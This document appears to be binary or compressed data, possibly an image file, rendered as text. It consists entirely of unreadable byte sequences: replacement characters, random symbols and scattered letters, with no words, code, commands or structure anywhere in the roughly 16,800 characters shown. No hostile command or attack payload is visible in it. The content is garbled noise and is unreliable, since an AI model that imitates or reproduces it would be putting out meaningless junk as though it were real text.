sؘ�0t!�@+؞������uf���� �.�Y掟�8�qw�e�4r$ ���s=G��GdO}��#���mR5�J�$�8H�:��ː����g�����6TV@��+���ar~� �'�Z}�Ư�[��t������RQ,�KW�lî1�y��wȿ�}m8���jj����х"BQgX̌[(��O��UX��6��Z{�M:�a�h�Rp�eA���ŵ�(�v9-��b�8a�Y-�+�'��yQ��1b>�17�;X�6���Ug��]��;�Ň��/4�ߑ�x����Ǆ��|�i+G���q����#��ex�bѬC-8��:-��L�GȨk�j�%�޴I���ɘ��7�0eЯ��Z�ee�B$�R1��� ����<%����$��jk�+	�}<ȡ��<�A�q]��u����z�#�ab��p4���o�`d��$�͹��w��jlx���т�vv���R��I4�cͼ_ӱ�������r6o��W��:�~#�Z��"��"�m�~̏�N/��\|q^3ǖ)֞�ě���}�6�* i<P=;z�ĭ����O���I�Ei�h� "X����$a�0	+� �z�NM��Cc�fޢ{z�vX�a��z�M-$�5�'�) �!Xd���m^��5�q���72&���؋����3�#�#�T �#�[���Ʈ\�M��טl[�He�WX��U�����l�ow�9|�v�YjM�Fg�?�X"7�,GoC����%�5V�'��;ݥ�*I_��T�
G�Y�8�3�����6�_RJ��h�ZI�����!�r� ƨIVc�?COIw�P�e��w��w���t�*ĕ3�NI���4\VZ_�a�a�mPH��]U��L=��d�S�!��c�O�7ն\{�GZ^^���_� ���KlU�}��'R��<OZ�y�>g伖JN�K�w�Rk<���$q4U�e�)|<؂0|@c��k�x��*�>E[�]�6���n6W)���n0eH���蠱�_N�w�C�4�u�M�����;F���"D^/;?��u��\.����j���� E���;�7���1Gc�f��B��g$����hc�X����
��|���� =��}�N��=:�����n77��-V���i�	�����ARIe�o�#˾RI&�����wu��J�^XT��;�.O�ʱ�:�y�d��v��ʭ�찳�,�e�§O�G׷W!tuj�<�����.�� ��d����O���&ҝ��˭ܞ����(,�Uh����<q�(|��b3Ս�#�k�U��m��G�(ɴe�C���������{�ʯ�ux��WU�����o,}���i�e�r����Hu��?ꤍ�!r�x+{����A�y���]�NE&���Dp�/%���U�.~��Z�j[���������U�%y�ZXդ
�@��n���M��%�iԱ+�kU�B�!o�U�Ɉ0|>�M?��r$�?��Ő$q䮞�8�l�4gx��4���x�ZEq<A-���� �o�C�܂�+��j�ź���!�����^�ñ��:���Z���ۧ��>�X]k��E�ba�!����_8l8')�o����l�V��n��Z�EA��Xذ�ʶ���r��l���Q��J�~ �i`� n�k�b�� �*(b�@�/���H��X߮)�~>ѝ>�"]�]����:�3��iZV�nh�o\zn��,���m�������J'�e�ف��ILq����dw���^��G���ނ�����"GfU�َ?l#��`w�b	�qKc~���_�k.a�"F-��W�c9U^]� ��~A��X$�?��w_�в�Z���z��2e����@�#��:51sm�4�y�~>�?�F����(�*V��|�wb@�ǳ��Ƹ�Ɩ�n�m�ZB�f�eV*e�

�è����lĕ�5�����;$G]G�ىs������#I�)�9/]u��Ͱ��x�b�E��|�g=E�7� %�<������������x�J��G��S�VGRĩ 㽽_��G~��z��KyV9���/2�񴯈���q��uþL���|�A�K�4�E�h�t�E���R�|U�_ �97�}���WC~h���l!�Ik���XI? �I^����.9j�&���k��[9IU�)Z �-�B�<r;�܇�ұ&�c��ex��3���٪�4S�ї��h�g���ix�"�2,ڨL�9�果�53�Q�[��3� ��G:GgG��^�қG�,��"Ή]>�F'Ťc@���㺝ժ܊��EKe����)ea�S!Gs(%s���c��\�J\Uבl��_U|%x�g�}�q	R�X��_�ݔ���伣�l,3�H��M���
�=�a�ԛ
.�=w��j��C*9(	�1�#{�_^���k&Z_�4� �+C`I$���Y'�&K��B�'��ژ�qD��%}Q��Sg$+��A�ƀ�vP=s֫�߆F�`jML��'��RCG�_s�4^>G'���Ȝ�^�95�:�8iۊ�gJkDc�T!ԫg��x_���x��g�h?�ES_g2^��k�bG(SV���Ҟ�ꓦ��b�(�;�<�)U��������1!~�ޤ��Z��l��+����5�҈ױl&�$�!�()�R���a�W��"�%TJԶ]}�H˔hO�,�e@>%������+�J�����}"�b� � b���D2� H��q���X����oۙD��"%$̪X����Gl���5��W��<�u3��{;��L#��3FŔ [��U�T�,���� �l5{W��u[����ȾQ���y�c8!J�ߍ~�^C�>;���;g�F��D�:��Z)vx�%���`�|�'�ם_�Wc����٪Q6�52M�jb&�1�u�2�H*s��oa2��x�J�$	�����* !�Da1-����V��i������4��`��,��0J�>�$���:�<[i��g�s�n��(����%L�E%Tѫ���� ����o�"q?ϒY��?�޾��?���W�-yc���*��~�c�[Hu�G��--O�p�����٩�Kv&H� � ���<_�A�����<Z�%�EN�����󭧷	x�Ԇ�� �)����z:��Y�h6\���҄Gz�IaFm<a�U� ?|t�ʼ0�m�S+V�J�7�)���}?a�m�u2��q�@,]`!�FԿ�ҘL�b�I� �����m���m�xт�T�Z�[D�4�L~��{bN; 4�������C��U�U��1�V-��c���N[a^���J��15X��9��$�>0�� �Xߪ|�́��zz�5¤�#FGĎWĄ)s��,�W� 5�y9�?+j��a�X�S�Q��dyW�F�bT��(�@��f��{/�b�)0<q�,R�(`�EG���
I �OL��{�|�Sg�[�TB(��2I�!`C�
�����|q�*E��er�E�`�R��Ea��ȉ�:�~�r]�.����5��;�Ä񎞲?z�;Q��r��On�s� h/�I������</�H�Z�֜뭊K6`�+����dH�����R��<?m�շ#��l�	-x+n+ũ��Ebx+��h� f.���nȤ/R�^I^%�7qEƖ����%���V�m��	m��bk3T�%~�֛�][��s-]�*�|��ʖ�aVF�y�M�,��0��X	o̸��Z�r]��r��K��ֳn�����!���rz�zN�-�k-� r�eL�Zq�bP՞�ꡤH�_/ż}pz�i�{-ez��9>�S2ٹbK$X3�������=����\���Y�pm=��r��^+u$�x:"��1`������|W��(�{���ٰ�/�5KGo�X��0$�s�=(r��x��Ʒ�i'���FZ5uFQ��q����k���\�[dl)Z�«]��Df �r��'��n���Y�uj7j��"u�,��$>��N��o��u�n͹}�
�
�qƭ�(q��uB��w�.�jq�G�Id�P� ���~����[Sx6��`��`�M����=:����sR��5�$�����������Sl�y#m�lS��MD��̓�@}� ��S���[�T�goZK�a�+1�s4�
$ToFs�}I钥7�)��t�B��V7�Hd�e
�,�{ =ߎkjҳ�5��f�"׎���P� Taq�z篔�,���%�x�ʵ��G��-��v6+���hf��bWbW� !�������+���㞘&�q:�����m���0�|�f����l�#�T�]�X��uɪfx�@ƒf6���X�ꮯl�V��y}�N�C<�Ԡ�¬�B�TR<�� X߭�^g]�$�����5֙ȱ���F[*0�*'p�����<�r�m~������̍I�q6�b�e��,S�T��`F��l-j��w"�NW��K���w2ӆ�5@lD��Vo���E$���)�\�i���L���JQӆ8E��AOm��Y:MN�DˉCB���WU�o�N-�hחE��C� I.�z�љ-&�br��fe� u���w��Mx.o�㭊�^Ú�D ��ʅ�׳����<G�NN��G�:=�ZoV�.��g�k�d�v�b�){�x�� cwa��&�wQ�r�W�v�'�j�[y�k1�ĹXK��G��6M�-�����o��<��e�]��e�o��F~G��q � %pZ=��v����n)��$�I~��^����s;%�=�v��q/cQǩ�Ƭ]Y1P�Fx&��""Y[��$	�NA9�,�-�Y{_at�j�����I�w$ff�%���a$H3�̓�ʻX)Jͥ�qo���4+Yd�<�f����f`d�Y�<�=\��6����d�_gV׽�������G�Gf��|�������|��A�uI��ؼ�VkB��P���o8��gS���X��ގ���u8� ��]��6�e��H���v�(��;Y��<k]�o����<������	4Ž�3B�ȥ����z�Z�E<z����$W&r�2�V�{h��Rh؅8f�*R�K��8EX�F�bt"�8=�����x�]�H%�^�;���8���{�G�b�Y��~�N�m����kuW���{GE3z:�=[V6��̩kAû���o�6��˱�GטS�E�\�E^Jݢq$��H9-��N.����V�v-����9�J�hwi����rN�\���>R?��&Im&��e����eQyE�b��X���N��~q�m.j����s�J{h鑚� ��q��( I��$v������-����?����.����I�N�$�e�9Xό��Yש��7v�W,
zN+VY�˶l3�G�@��r��1�87�ܻC���֢��]'����8-H�j�5�Sx[_!�VG�*C�I EW����<O��ʸo%���I46+m�����/��D�R{��q�Aδ�᜚�N�_�]�k���ź�f���2*H� ����C^y����2p���ͯ�yP�P��$�a�|�CɸG ҍ����m~Q�W�򚿒�66���8��(�ǫV��>|I$.@=s���r�:��<�m�ҏ͟Wj{\��t���'�f�C�I�b�X� }�=���m��OƸ����]�ٱ5�{ur<Ē��D`�
��ޣ�m��ۺ��<\nì�݂����B/���Y��o��uvm&�Z�'vKR�քfyf�{n$u�*���vb��`�tr�ܫ5�����؀����,$�;�?l֒'������mC�� �G\#G(S%�2,����rp"�\�y��$S�յv[?�a�d	"��9����Sk�C�:��^׈#[j��yH�Ϩ+���{M�g��$�ν���9oW�4_�*#�)�M��2p3��iV�깤�x��Y#�n����(Q��	�Ϩi8ƦQR���GZ�b\ӯ��H{�*���;���GP��V"Khd�=iX��o驏� �#��ߪ\�Vi�5�[�+~2��G���	V$``z�����S�r+�h�zPIY$����ic\)��y��=sϝv�y����M���kե�F�y5���b�q�Q.��{��֧�R�k����Mƞ3���Vh���dF�wI�ek��|�߫����]���6�!]�UyA� O���\z��ժ�t���iM�"\��}��<�	Ǧ3��|���6�����<��ɇc��ڿrG�ѿ駊L��Q�  A��z{��W���Uw�]ם.�K��_tiA��VZ��'�y2�vA����+�{\�_ɸ���Ԧ�1��j�aI� �:���v�w�?X��n���H#�,�!�F�yPg�=kx�-���'� x4{Z� �bՊ�N����X�G*@�
�@�'�>MV{S$�?�i��rκ>T+�˿�~֎G����w(rH�\3�Gĵ�I��ƞ�%e��Vh1���[�l�*n�g��l�O��kZ��6�_Y�X�%�!�ߌb�I���#/\�o�7KT�M���C��gN�:���ߌ��l~Ѝ�c�S�9,0�(+ٳBz�W�&�,�9X͏��ϩꎳ{R���x���0l��;�l1��Y�Hβ�2���,<�wwنJ�kZ���h�%/����4��_!�x�:@$�W�����3E�>�b�~��`��� �gI-�u�T�,ߖύh�ZHk��]|�����%�/���?�X��I�A#	e�J�_^�C����*�$�"��o��R<K�$}z�Z��d�*7=��_v�Ja���*{��IXm^��]�Y���V(D�(�0~�����ljW�Z���h�-2`H��Dd�#��*1�v�J��]��I]}N�u�K!�L����>�=����CW��cR)��D�0��\���y��{}3�'�Ϡ���E}~ә�c����5�2�ȑ�F�Wɤa�+�G[�u��1i��c^/O��7��堲��d�Xda\��`<ǡ|E��M���^�*� �9
V68帩��P׊��{Q,��<�〄�s���S}� r�_j��s��������?*�ԝ^Wx�Ǽ���ʏ�']ǮR��m?��tjIkgZ�W��TE��KD3L�1�r�{ :������z��^6��4��(�˟��ʟ��C�9nƦ�QRU��Ա:Q�\�Z��h�<�9Ū �KW���0�_u��.�6���0�kFh��fy��G�7?LuȪr��y�Eb��G���iɧ����aRfQ�"����2�V�[�7�^�-����F��ږ��B"��>L-}���8 ��!������f���>G�ni��JΖՍ�F�	;�vDiVU���W�{D�q��(�R^E
�k���>C�wVĞL���oe�ɭq���D�����Y������:����6�|kE��|6:�e��y%6��o�O5I �p:�_�JC��|��m6Q,S�3���p�X��J�?� P��0{v��Y���k�OqI��\�L��,r�)@�}0$�ڶ��zJ�z�rB�E��##)B3��s�݉��Sm�>ȵ�W���l4��+��X�T�� ���d�U{g���v�'�z����*&����yR��6%@9�e��\~Sr� ����|ֵ����Vg߁#ggW�9d���H��\�� ����V���r�����X�tW�L����p<[��x���=�rF��� ���歳�ee6�&i����_�Gl0������4�H�=��p�p��+�����Ӯk��_���/�V��kV�s�{�gQ�;��D�<d����2;�����y����ۑ�7���On	-*@Z�°�_2�~/�y���ߊ|,7��OMr6�M��B*�F�;'��8卙~㑀3ֳ�ka���̷|N�Y��Hڭ|�-X�8���t�}�P;d�V���]^W�V�Z�0ı������W/��r�\�����]B(�@��$֎H�Ö\3
A#$����s����z���k���k��s����&Py7������_� h��:Cͮ�{jO�ď�%�0y'>��s۶���[U��H ��|H�u7�u>M��� �gb��>9�z��YZ����}�K���~�$g ����|������������>+�hk������\�ԉ�Ǒ�Q8(Tx��y����ȍƾr���C�/�趧�Q�:%��ZJ�H&�c�H��My��N��z�:HV��qM���5ޣ�y�$(!���*���@�QR�}v�l^��MPߘM`)Wts#H����&�{�Z!Ź]�֯�#���\�ǔ�� R5�`�# g�Դ�:��cà�6�����OMa�d�9�՝~�p��Y�T`���.�k�����$�m��ٝ�9_��ɖfX�A{�����{c�%�*��<�t$�\,,E �P˦<�7oA�����电<X\�}�>5]"�&��Z)��Ha�000~�Z��[_{%���Ȯ��w܌D�+S��U��;�{��5�vP�k�>���\�
]W ���������~z(�v�T$���YR͉�Ȧ'�#��,V%�I!r:����\�W2Z�
5�^��W� Uu��2T�^�����q���J^�^�����t!$I���[�������y�9���8�W��Y�Q�Ȗ<��8`�=����7����$��}�ں�ZB
��7bI��ݺ���"�Q��s����,�Rx�o&�J�ϗ~��|w��kF��*<�s����μ<5��X�?���%Gb	��]�Uv�~����q�M��bn8��X�� Tb\����:�w��jk5�v�˫��[<��x�hǶT��eAϨ��~/����d��{֒��j�d@�PyLeV��S�z㚍�
�u�Ʋ���^5W�N9!��Xu��i�H�}H#����� �O����Ǭ{f��F�K+!HZ�Tv^�_+�Sk�����u�A^�Q�$2�o|��ʮ���˹�:�\�Y��Ҭ�Ƒ��]�E'=��>��Ww��f��^�M�������XH9%U�y߯GW����jr�2P
�ax��+���҂�d�s��9&�n�kciA51�y��7�k<-$�lҕ�""IO��;~ܢ�/�7v�WN�u:�$��g��|ɏ��	��?#[^%V�ւܕ�y����j� , }{�����}"k5/_��L�%ʛ+mZK�}�O"C����� ����4������V�r�M��dV�k2ך*��VVe�!���q�9� &��q��*����Q����� �t�"��i4����*"� [eDm�[��嵠DP�fqm�����A�|	�S��������1�W�b��ӺE���2@�?eF� Q=�:Ӯ֤���,����lP2�£�ī��c��-�Cj�d��VV����$ʅ���Nޣm�\�{SO��Ƒ���Dq�a���p�i���yf��4� i���Gr�ءmI�+0�;[	a3J�$)��ӷB���;^�,V�~=n-ć_+��������`g���U�~gU�Yo݊�T��cX�	�Y�e�R���-�h��ƾ&��H1����N��ONmzP/��b��d�5�OmX�"��(NO\{�p^A%^5��W�j��U�hԶ�V�,���C�\��mE\,�Ig\�����*��؆�=��8�q��H�mî��{����y��g��k�[�3'���A*H#���ߍ�]��V���p��l��h�h���k�G�B<ѬqD�%@�;�0�\�Q���I2�U�ʹk6
�c��d��_R:���n�7U������G�n��f�T�dەD�R���׻����Eu��nZx�����IC/�T���$\s[�'!�A>����cG�</F��s�W�a%Og�Yq�p:��.i�o�:���3&�f��i��9����@?�\>��t������miu��X��.�S�Hc1��1R�������(+|��6�l���;��?mZZ���)]gp�I��ٜ��9V׏[�Ɬ�v�:��i�$��N����;�s��2M�I��V�S�*��	uG_�y`���w|�̚���'#�+䍜?gOYqN�QM]���� sSI��~˰�>9)���;jw5ӣՃ�ҊH���I3,X���bf9c�9l�9XwP��4;��J� ��Lb©%��?A�4�S�k��k�Z�L�E*Td�6<դU��)S��3��z���7Uu/��ot����TJ�[� _�9��f�|� n�X�<�L驰u����*�ѯ}nMaX�ʂ4��2O\ǘX�m��M���;��c���df�[F*;}�S?\�k�^e^V�"��*��TǇ��� %}G��*�p�ek�6�i��d�� lMh�f��]��  �� 7��O� p�7"�=���8�H��$�1�� ~���r߅v��ø�8��a;�j,(��+CE��SNf�8U|���&�=�csut��I�m����'�(͕�O\ʾ�;�x�çf��S5m4�j�� �ZE`�R�� ��M�1jjR�K����<�-�j�3ZyYB��*̪0T��JokQg�r�S[�Mz\�K1H=�c].v*Yܕ�ffl�.��ѡ���$PCnŇP�1�!� 0�2���i,����|'A�$�G�_8,۩dW�
N�,yF��FY�0� ��c��M��_�x�+����NQ%�;}�kZIb�/�Op�PЅ ��\_��Չl���� ������rG��AjU��3��S�N�v�M���d�=?R���yXϽ��s����������6�sR�� l"��T��L�ʡ��,���������[U�^?W�<�m�wM��GGyl@�hؖGU_�g#�[���:~O�k�YgH�r�%��x�,2�lg�s����JB+6��mW�caj����G
I#��/��/�x��^�rmR[�5�>��ib�9>ԗ��� H=��_�Z�����kf�v,l欏-�K���y�ǉ=���6����G�w�{zy.�m�:��Y^3�)�B1s� ��^F��]�߹��Q��&U���_
I8���4T�Ǩ��n���؁��jX�<\�����#��%�:�lǪ��"�^:�K4��`��%��F:���_���_���W�D�fx4~rK�^�LD�9� o6�����~s����mx�]��UJ�#ʄ�,r��$va�(��R~�����z����{e	=�k,�ո����L� ��8,Oÿ+�s�C_�-���|F9�5��r[k7r��[t�NՌ����A9Vp��|�����D[.d�Ex��c���!V��L�ā��i��_j\R���PS�`�F�8�pdf?�����jV�X��IV���2���������@��#�{d��ߕ���^�#�rv�b ���<������!���T�������C�#��8�6��}G[���Ԗ�f�c�3lg̐T%� �:�{vv��uJ\oX�P�pU��^���T��+� z�ר)KƦ�[�mw%�Dh^f1,`#�|�28_��~�q_�w����7���6mJ:ͱ� ��^:j�c�'�3}Žpz3����~�kjE6aP��|�(���'��{���x�EU�)4@��_s���}z�>�c5�+���Ѽ����1I%�9�,�&���e� �K�Y�wg.��	vikPEMy��c�70��|$rF  �W;ML6w��M��!�Y
~
γV�5����J�$�~��]�:z��X��驍o�W�7�x3��Q����2����v�|uJ	f��I*��X�H�� ��#)�e�ꞧk�6��[z��wF&���$�e=���v�,�R�|Y��s��{B��I�~+�.q�x��AZc�bI(S� P޸#q.}wM?��&����>��+W�I�Ć�G+XBc���\�ȃ֟yZ���RT��� �H��`�ױ+��=�F=;����I#�e�q:�,�#
Q2W[�n�߫�K�騛[N�$��|b&5��� ��׮�w\VZ����k�5(��il����R�}�}��p�5��ѱ�4��Mf��F�J*I%B�%�X���V�>����7�S�nE5[ܭ�������%���9:I	�"s�IFf`��rh6|Ҭ��mx��D`�˦��J����c��V ��M�U��:}%]s�}����9Y���	��I>^�G}���[i��XJv7�=��S���'��#8?o�t�~MR��y4w��i��J�hHe�)��֓���[)ml�ފ3��mQ�<V y6SO$WP|:�Aه)��_c�ll�^�!f�}�%dx���?�[-~�G����k����Oţ��v܆�W���\�i-bs�C�#w�Uor��y~��-��Uz���gf�43@<TO��Z���q
[�W�{T�lg�rũ�������V6	I�"B<�xx��Cz7F^m���mH��ے?&UA�Ż���� �_ڧ�,z��鵤�$Q'����1>=�o����y�(���|j����?�T�q�Kx$)^��X�hyM���rq��g���!�^�\�.�M4S�5�%�9YdPW ����=��n��<˜I6�e��4o"�\��<�G��GRT�Uo�>mJd��s3�ʑ��HĆ ��`�w�=7�:�q4��Wh���a��,�F�sݿ������������h��g>�O��mQ٣�*�d���p>$ߩy�|�=e�� p�5M42m612 T�PH�NI?A�Os�=��
n4�ͩ�ʹQ�Z�Zb5��2����R2N=>#�'��K�|�C��;�{\��4��E��Qdˈϴ��IS�����k��k��Å���KYjDr���Y$���)��X�<�S=]��v�'��'�-�\�c�9
�G�}:�� $W�UܞW^K~-��5j_X�� U�	Ub˒{�v�A�h�6���ߊ����C('�pOe������ۜ�Go]�54��F'�m�Z� ��&NP��W�O|u�?�;�� .��og7��W3��(O9i�Y�dS�e��<�k���w����/�6-E��աj�#"C�����uږ�m��9�]�{~(�fGY
j�C������ַKô�a�`�{�rm<qDk�d��R��{+�ۯ��D㻪�*:A'/�_��VX�4���4�{"ȾT0e��z��]&��(��n�zݍ�}���O��� �G�=<�u����`������-}�2Jm*�.�+w }G�G�ڭ)�r���xV��FH��e��q(��<\8����x��̟���{,s���￲��_n�-�+RW�rA��c�x޳cB�˖��c��$����e�Y��B���|��?��hCh-�=9cH�8��2�˟�s����-�-��Խ��ޑ�ں)�����O���`�R���z�#�p_���v�rk�S��Z=%MV��k�H�<B-z-uH��!�p%�<��l��%�Ѽڭ��:�Q,�ȬF�~����u�Eɸ�I5[���S��6� :Z���4p^��2)�Z�%��`������}���¥������/����@|���y��8큞�?V�a��w��~o+� VֹQ�M��FY�ƭ��2n����e�ն������0띣,R�6�<Y�Fr2@��U7z�ΫaV:�j'��'���ʄ!r@Q���RI���O6�sr�t�V��#˙�,�y
��=I��hwUt�i-z�W�$��ȉ��S�f�01Ћ�O��h��O�]k���i�kϴ�p�I�d�A�z=-ݖ�=!�[�,̖)�ֱ0�	�}�?s�^�<���3�K�����/�6�)��m�nL��y�[�&p������n�6�̶vw���V�"� �� ������ -��o>%���7#I^�[A��;�#��*�s?���^�W��V>Mǥ����ߗB�sו"���eb����z��7�.m9wS�,�6�2a̳  � �H��u&�Gme��U�iaY��`[�;�`��O_S�����/���yB�t�O�A$z�۫7����O,L� �Wh��YJC���A�R޻�J9�f�����v�V��HO <B�q�����|�jֲ�m(�(A�ٖ+���H�T�9>M�``u�����]����Sis,�Z� � ` S�<�I���;Y���-ν��)j�{��E Y�4#�Rp:��;��gW���F����pev��[�cP=o��z�2O��l���G�1��m���J����X37�pel0�F�� �>�}��m�?�v��KW Z�⪭\���R�Gc�� 6��z���׫��s�e���%�IݦpO�RHda���Z��]�z��l��"5���!y�ڜx�~�K�>���<<Ce�M4��=��Z�i�\H!��� pY~��~�q�L��"�G�Z�<����,EV4i^ꒂB@0@!�{M��h�q=v�x5� 2i��N�����,Cv�Y��S�q�Ȓz�W�l��}e�]Ŵ&���6oW����ʚ�L����B��>C��u�1\�NY+$��
��h� �F���3�OPz�^MĕU�W����}�W ��Y��������W�pݯQ���alG^#c1k���1��۹΃}��9m$����b�U�TQ�x�����:����֕�=]�\}��%'���yV%o"����������wF�d� ���E�ď���G��ë�k.�Eh˫NY� Y�ͺ̳���d���G�ž��3Y�>/��.�˚��<7$[{-Q]/����Vh��=���z��x�T���˖mi2�����a�9� ��޳P�gS��"�m\��d�����j�yʞAR�/p#<)ʦ����g�޸������K�
��Ҍ3d�9���!���Z�(�_���l$�5a3�W�>ь����~Jo��ߋ��<�4Tt�F��Vi�_�y*=UA$���~ ��������K,P�:�*��
@s���E�� 6M�~C���]��m[�ڻP}�&Bl�>#�iTǦ�Sz���'+���[���������Ր�`G�A�k���<ZX��m5�Ef�O�$i�4�l��1� {�Ē1�;n��t��~L�+�!d�_:F9���@��Q��PO[��\�.��[����"F?�2CKXk�\ydg͔��ۭ&��/�?�=0��nI��NX�Ʋ��ف����P{���_�/��r�%�G��5�݆����%M[��}�����f�$�����^���L�8�*�+�nMj)g�̓�HZ��)c�dS�8c��ޞ4���enJ4ܡ&�.%7V10�$r�0
+��$��7�|��Nw�� bx����&�<~b�X�J��8k �,x�d� %ms�V�T��I}��e[�\�x��$� �Xy������o�ot�j+Z��ujܰG]�,�5�̇�äاulNp>�K��yiu��_�ؖ9��̵�[�JpV
T�)n�9<�o̠m� ��v[ݫD�3;C4-��H� ܰHE>$��;�t� p�v�XV�]���$J���K%}�C����d�������ēn�qtTw�9@%��l�#��=��|�,<�Q��q��Cɥ	[_MB=�J?��>������M�wV�[M�,��x$�o�Ge�3���f���Il���
ZM���ml� ���Zs$� &oq%eA��g���l^�w��Į�u�%W�7����3+�<H��8�r4�~i��_M�0������7�ZvR�  0�uǷ\�H���m�#Ѽ�-��Bƭf�C�d��+�`�S�;���I��X��i�:�͂��d��`���c*��߭n�ׯ����M�:=�ve�3�'�a,�$���$N��'��־'漊����ZnU��R�D������U�X��	1�Up�%�_��+Y��.�KS�r]f�{\���&¥�rW��V����_��y�>Y�Z=o˚�M/!�ORjc5y^8.�4ѥ�fh���q:;d��%��g���Z�?��4�+Z]�����i]�*1����UR#Q� �	���lZ���%���� ��skYCܒ����R��a
F*d��ڇ����Y��@�� �m��r�T���sY�SH#��"2���'�Y[i�_��'-��ͅ�̓]�Ya��LȪ�2N�����`�3��5�� ��<'^x��ӆz�� ���a��2��ieH��d)'�cv�!������NmZ �l]�I%	�0���fY���8V'�wWe#�70Z��A���3R@�4qLd *p0��Nvx��H/իWO^Jk�>���.L�3��#�ܡ1�A����)�ࠩ�s[�2�a/��r<r;�9?E����۵�Ț4i� �,n	�V�'!�� ������Y�������m���4g�B	�>8�׫<�{�9ƋqJI��:�/B�sG��j�Pg=�T~�����Qk�6:}=���V}���pR}����#���� Zͯ-���]��"�ކ�f���W2#{��	RO���J��m�,����H�:X���C�E�Y���*G��q�z�J��퐴��]#F#���e�_̼��_�`�= *��B�<>���h`���e�J<�<U��'����o��Ҵ}�6P+J�ј� �'�( d�K���W����Fi�hDs
�/�F���X�&�Dz*�V�a%� �K'1�)(|� �}��zS$���Qbβ)��`J�b�,���X����jɭ	o˽Ru�X��/���_l���>''�ښ�v��u��BX#���_cܟ*��ff
?`z�&O�(oy"�`���g�T��]tqYd,���Q�>���GV���eU��0����$^剪��!&#��	���u�9���0���_��C��Ga����+!.�"O�Q���]�Q��^I65��2[�ׇ�VFL�ɐ�� �g�|?-r�>��m%�j�W�!R8�Lѧ� �^��a��� q��5�q�(�d���� �r<Jbf���ZA)_B��΂O+_�Е�E�$�ݔ1��?N��N�e�U��KH�V+yy<������'=�:�:_��*�趞-��
A$�DU`i����sاq�}:��X�7�����!����R6�� pt���Dd�U�&��d���u(ɤ�i�U ���\����5� `M��Ć!C`��s��i���ٯ��jR�dT�BY���A vc�펧��啎�!�c��e��xF*�7��+x�{a|��۩�m.lu�8�F�d��j����R	=�9%H� ��8+mll9G4�\|]���:�gتv�y(�$p����"pY���U�{z�����-�k�ѡ�V�,d.B�H��`�`w��+�۹^������"@�k.��2c=�rF�H�4q���\�+ij�j4�Xa��k�*Q|��С�
s�O\��$��Y�#��^�<`�F�V<d�@b:�˱�;YV�@x��)� �L%����d �~�����Cj�?�Q��~?�����H�J�P34��v8����	 ����EJ,GS�Y�l1
 c9!Kw����X���1}�� ~��uR�"�k�{�බ���h��>��J���@�c��1�[Z�E�����kQ�B��)N)�4�펏�U��~W�Uc����g(�&��l���dK�E��� �� �]�/�2�#��5\K}Ko���-m��K��[l��g�*ZL,�r�_�~�ݜ�6�������I�v�x2���$F4RG~�>�վ?��S� ��?��&���BI��b���)�EQorF>D��n����w�[H���G�/���)�ސ��Z/p��6;�����z�q*��]�4�_�g����##C
(24V+#+[�0rT9}�Z�x��K6"��α�	X���YG����m���a�Z�;�f��sm�L�*=# c�@Orz�ܺ><��ydormޮ���ILH+�B�F��g'˹�m8]���-��0ح�6�{i4�8GC��z���ǋ�6����Y���R��0��� �dG���BA �Z(8�?۶Ǟr����$�VY��YG�~�����i��RI��8t�+ؒ�����T�ظ�V7t�8�K,��g�5�_�/r:��lG�k0L�`�t�N�V�u�$� ����ql��憕)a]ƚ�U	� 2(�̫""���B�I'>���;�q�E�t� ���n޺]���8dX%y�4�s,�8W�$�O���r۴�|awg¶6�QH�r*[�$�
�H��~����~K��H �u��f���iVƢ>1
�,�=�D�G�ܑ��c����=����	�q� ����x6FG�?ämV�������E[3�w�动 T��\��r����6\yn&6��`E$h����0|�s�4�G���٧����H'5-S�W�D�E ��Q�@ cS�ü_x�)j$�WS���v7�]��[�$CV#J�=~�^�Qο�/��q�����x�-�Z��b�W���z���e^/p��	�>?�u�${y�y/\_�AO<�ȃ ���I�=Q���X�O�4"d�*�W,�8�펢4� %Vh����� ֔�>A���1��=V�U^��=̋��oe^��iIoi^��/��=lyo����W%�ouo⯐-G����AJ�h���GA��a�������!�����������������E��1�c1�yɄ �w�����;�o������ ���	�ȫֹ5j�d���Ո#���v:�εK��|q��K�54�4е�"��*�;d�A�� �K���>Q���g��͒�c�J��،�2�����`��A��o*X��8� �i'�i��{�3B�ǂ0d�H��=�t��W��i&��jma��c1��O�s)#������qv;)v��5�jJ��un�Iz�,�G�i;�Pq�a���5�9���Q{�k)�42�T��V�F�V�J���E3��.�_�r�l�=�"��䆟S��ت�Q5�r߉$�x�`F	
S|��#���KC��%�Ou_��j��҂?q6q���T*b�O��_�>�?�~+�,��V����q�t5b�$~4��a�ʺ�,g�k{ce�Wӥ�kV5��.Gl�qD P0<Nta�f=��k��'�42�~P�f���YAl�өj��+��r}����ՙd��iMd���D`%ep���g��S�n8��q8����VIj�V�H��Y$V�9�?Pz��ŶRa���'���!�!��Xd3��dz�[��?픍D�i��,� ������ O�|q��t5ҵ8v�C���5�9C��V����J�P|Nr}Z��_��������k]e���VU�]��[2	g��iq���\(Ƶ�ۏ[jז�[�!kӆK6I�lI��ZffvF	���W���oT�gJ����9#6!�B\��_�p����T���v��=<�4�8�&��ѳȿb(A�$��^�O^T���O��+G�� @$a�2���T
��z�N� �~.ڌ���HR3%rr1����8'��I?�-���X'�����t�ιP���o�~�=k��&ٮÌ�f�zsD�Aoq+{�D��
}���7R:.чz���%�f+#y�e����� ��|g�W�l�� ��j��xa�
X���6�3�����ɩ�:M��>=M͹@����$Q�@w0�� &GrGn�N���Ů���w��Yd��+�.�p^Bo��'����,;Xhג���D6(M�(�"UO�W��t�w�4֭W��;Ml��h�X���HU��"L����1޾�T}�����V��iZgR�UgF��I�Q��'�\�T��h����d�߆O���ʀ��sZ�i6o����vW�$b��bX�5�߈�'���-ֳ�Ϝ$�S�Em~ÒS�xu�LA�9��<K����~��}g+��
�{��&�K�ٜ�$#－�l�7�n��)�:�<~�M��ጳشڂk1�c�{��`u͵�^97'�i��A������x��̦&
